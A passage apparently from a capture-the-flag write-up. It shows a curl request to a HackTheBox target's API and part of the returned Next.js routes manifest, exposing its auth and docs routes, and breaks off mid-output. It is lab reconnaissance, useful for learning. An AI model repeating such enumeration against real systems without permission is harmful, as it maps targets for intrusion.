 ┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ curl 'http://previous.htb/api
{
  "version": 3,
  "pages404": true,
  "caseSensitive": false,
  "basePath": "",
  "redirects": [
    {
      "source": "/:path+/",
      "destination": "/:path+",
      "internal": true,
      "statusCode": 308,
      "regex": "^(?:/((?:[^/]+?)(?:/(?:[^/]+?))*))/$"
    }
  ],
  "headers": [],
  "dynamicRoutes": [
    {
      "page": "/api/auth/[...nextauth]",
      "regex": "^/api/auth/(.+?)(?:/)?$",
      "routeKeys": {
        "nxtPnextauth": "nxtPnextauth"
      },
      "namedRegex": "^/api/auth/(?<nxtPnextauth>.+?)(?:/)?$"
    },
    {
      "page": "/docs/[section]",
      "regex": "^/docs/([^/]+?)(?:/)?$",
      "routeKeys": {
        "nxtPsection": "nxtPsection"
      },
      "namedRegex": "^/docs/(?<nxtPsection>[^/]+?)(?:/)?$"
    }
  ],
  "staticRoutes": [
    {
      "page": "/",
      "regex": "^/(?:/)?$",
      "routeKeys": {},
      "namedRegex": "^/(?:/)?$"
    },
    {